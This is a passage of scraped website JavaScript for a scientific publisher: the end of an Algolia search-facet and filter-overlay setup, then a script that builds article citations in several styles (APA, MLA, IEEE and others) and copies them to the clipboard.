		container: '#ais-conference',
		attribute: 'conference',
		sortBy: ['name:asc'],	
		operator: 'or',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Conference',
		searchableIsAlwaysActive: false,
	}),
	rLWithKeywords({
		container: '#ais-keywords',
		attribute: 'keywords',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Keywords',
		// sortBy: ['name:asc'],
		operator: 'or',
	}),
	rLWithType({
		container: '#ais-type',
		attribute: 'type',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Type',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
   instantsearch.widgets.stats({
    container: '#aisStats',
    templates: {
      text: `
        {{#hasManyResults}} See {{nbHits}} Records {{/hasManyResults}}
        {{#hasOneResult}} See 1 Record {{/hasOneResult}}
        {{#hasNoResults}} 0 Records{{/hasNoResults}}
      `
    }
  }),
  instantsearch.widgets.pagination({
    container: '#pagination',
  }),
]);

// Start search instance and setup event handlers
function onRenderHandler() { }
searchInstance.on('render', onRenderHandler);
searchInstance.start();
searchInstance.on('error', () => {});
searchInstance.on('render', () => {
  console.log(searchInstance.status === 'error' && searchInstance.error);
});

// Setup event handlers for filter overlay
document.getElementById("openOverlay").onclick = function() {openOverlay()};
document.getElementById("resetOverlay").onclick = function() {resetOverlay(true)};
document.getElementById("aisStats").onclick = function() {resetOverlay()};
function openOverlay() {
   // Open filter overlay and add keyup listener
	document.body.classList.add("filtering");
	window.scrollTo(0,300);
	window.addEventListener('keyup', onKeyUpAlgolia);    
}

function resetOverlay(a){
	// Close filter overlay, remove keyup listener, and optionally clear filters
	document.body.classList.remove("filtering");
	window.removeEventListener('keyup', onKeyUpAlgolia);
	if (a !== undefined) {
		document.getElementById('clearAisFilters').click();  
	}
	window.scrollTo(0,2000);  
}

function onKeyUpAlgolia(event) {
    // Close filter overlay when 'Escape' key is pressed
    if (event.key !== 'Escape') {
      return;
    }
    resetOverlay();
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622
body_size: 1456
content:
// Step 1: Retrieve article information from HTML page
function getArticleInfo() {
  // Get the article journal
  const journal = "IVES Conference Series";
  // Get the article title
  const titleElement = document.querySelector('h1');
  const title = titleElement ? titleElement.textContent : '';
  // Get the article authors
  const rawAuthorsElement = document.querySelector('#publication-author');
  const rawAuthors = rawAuthorsElement ? rawAuthorsElement.textContent : '';
const regex = /[\d\u2070\u00b9\u00b2\u00b3\u2074\u2075\u2076\u2077\u2078\u2079]|Auteurs : |\n+|[^a-zA-Z\s\u00C0-\u017F,.'’-]/g;
  const cleanAuthors = rawAuthors.replace(regex, '').trim();
  const authors = rawAuthors ? cleanAuthors.split(/(?:, |; | and | et )/).map(author => author.replace(/\s+/g, ' ').trim()) : [];
  // Get the article issue
  const issueElement = document.querySelector('#publication-issue p');
  const issueRaw = issueElement ? issueElement.innerText.split(': ')[1] : '';
  const issue = issueRaw ? issueRaw : '';
  // Get the article DOI
  const doiElement = document.querySelector('#publication-doi p a');
  const doi = doiElement ? doiElement.getAttribute('href') : '';
  // Get the article date (year) from the issue
  const dateRegex = /\d{4}/;
  const dateMatch = issue.match(dateRegex);
  const date = dateMatch ? dateMatch[0] : '';

  return { title, authors, journal, issue, doi, date };
}

// Step 2: Define citation formats object 
const apaFormats = {
  'APA 6th Edition': function(article) {
  const authorString = article.authors.join(', ');
  return `${authorString} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'APA 7th Edition': function(article) {
  const formattedAuthors = article.authors.map(author => {
    const words = author.split(' ');
    const firstName = words.shift();
    const lastName = words.pop().replace(',', '');
    return `${lastName}, ${words.join(' ')} ${firstName.charAt(0)}.`;
  }).join(', ');
  return `${formattedAuthors} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'ACM': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName[0]}.`;
  }).join(', ');
  return `${authorString}. ${article.date}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}`;
},
'ACS': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName}`;
  }).join('; ');
  return `${authorString}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}.`;
},
  'ABNT': function(article) {
    const formattedAuthors = article.authors.map(author => {
      const words = author.split(' ');
      const lastName = words.pop().replace(',', '');
      const firstInitials = words.filter(word => !word.match(/^[A-Z]\.$/)).map(word => word.charAt(0)).join(' ');
      return `${lastName.toUpperCase()}, ${firstInitials}.`;
    }).join('; ');
    return `${formattedAuthors}. ${article.title}. ${article.journal}, ${article.issue}. ${article.doi}. ${article.date}.`;
  },
  'Chicago': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Harvard': function(article) {
    const authorString = article.authors.map(author => {
      const [lastName, ...rest] = author.split(' ');
      return `${rest.join(' ')} ${lastName.toUpperCase()}`;
    }).join(', ');
    return `${authorString} ${article.date}, ${article.title}, ${article.journal}, ${article.issue}, ${article.doi}.`;
  },
  'IEEE': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${firstName[0]}. ${lastName}`;
    }).join(', ');
    return `${authorString}, "<i>${article.title}</i>," ${article.journal}, ${article.issue}, ${article.date}, doi: ${article.doi}.`;
  },
  'MLA': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal}, ${article.issue}, ${article.date}, ${article.doi}.`;
  },
  'Turabian': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Vancouver': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName[0]}`;
    }).join(', ');
    return `${authorString}. ${article.title}. ${article.journal}. ${article.issue}. ${article.date};${article.doi}.`;
  }
}

// Step 3: Create a drop-down menu for citation formats
function createDropdown() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Cadre de citation non trouvé. Sortie du script.");
    return;
  }

  const select = document.createElement('select');
  // Add the id attribute to the select element
  select.setAttribute('id', 'select-citation-format');
  Object.keys(apaFormats).forEach(format => {
    const option = document.createElement('option');
    option.value = format;
    option.textContent = format;
    select.appendChild(option);
  });
  citationFrame.appendChild(select);

  // Update citation when selection changes
  select.addEventListener("change", function () {
    const article = getArticleInfo();
    const selectedFormat = this.value;
    let citation = apaFormats[selectedFormat](article);
    
    // Replace multiple commas with a single comma
    citation = citation.replace(/,+/g, ',');

    const citationParagraph = citationFrame.querySelector("p");
    if (citationParagraph) {
      citationParagraph.innerHTML = citation;
    }
  });
}

// Step 4: Retrieve selected APA citation format and display citation
function displayCitation(article) {
  const selectedFormat = document.querySelector("select").value;
  let citation = apaFormats[selectedFormat](article);
  
  // Replace multiple commas with a single comma
  citation = citation.replace(/,+/g, ',');

  const citationElem = document.createElement("p");
  // Add an ID to the citation element for easier reference
  citationElem.id = "citation";
  citationElem.innerHTML = citation;
  document.querySelector("#citation-frame").appendChild(citationElem);
}

// On page load, create citation format dropdown and display default citation

document.addEventListener('DOMContentLoaded', function() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Citation frame not found. Exiting script.");
    return;
  }
    createDropdown();
  const article = getArticleInfo();
  displayCitation(article);
  console.log("citation:", article);

  // Select the button for copying the citation from the HTML page.
  const citeButton = document.getElementById('cite-button');

  // Check if the button was found.
  if (citeButton) {
    // Add a 'click' event listener to the button to copy the citation.
    citeButton.addEventListener('click', async () => {
      // Get the current citation displayed on the page.
      const citationElement = document.querySelector('#citation-frame p');

      // Check if the citation element was found.
      if (citationElement) {
        // Copy the inner HTML of the citation element to the clipboard as rich text.
        const type = "text/html";
        const blob = new Blob([citationElement.innerHTML], { type });
        const data = [new ClipboardItem({ [type]: blob })];

        try {
          await navigator.clipboard.write(data);
          console.log('Text copied to clipboard');
          console.log("citation:", article)
        } catch (err) {
          console.error('Error copying text to clipboard', err);
        }
      }
    });
  }
});